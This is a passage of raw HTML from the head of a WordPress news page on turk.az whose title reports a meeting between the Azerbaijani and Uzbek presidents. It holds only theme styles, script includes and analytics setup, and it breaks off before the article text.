

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/az%C9%99rbaycan-prezidenti-ilham-%C9%99liyev-ozb%C9%99kistan-prezidenti-savkat-mirziyoyev-il%C9%99-gorusub/
body_size: 45416
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Azərbaycan Prezidenti İlham Əliyev Özbəkistan Prezidenti Şavkat Mirziyoyev ilə görüşüb Şərh Qidalandırıcısı" href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-prezidenti-ilham-%25c9%2599liyev-ozb%25c9%2599kistan-prezidenti-savkat-mirziyoyev-il%25c9%2599-gorusub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Faz%25c9%2599rbaycan-prezidenti-ilham-%25c9%2599liyev-ozb%25c9%2599kistan-prezidenti-savkat-mirziyoyev-il%25c9%2599-gorusub%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/49592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/az%c9%99rbaycan-prezidenti-ilham-%c9%99liyev-ozb%c9%99kistan-prezidenti-savkat-mirziyoyev-il%c9%99-gorusub/" />
<link rel='shortlink' href='https://www.turk.az/?p=49592' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="508e1ddfac";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts 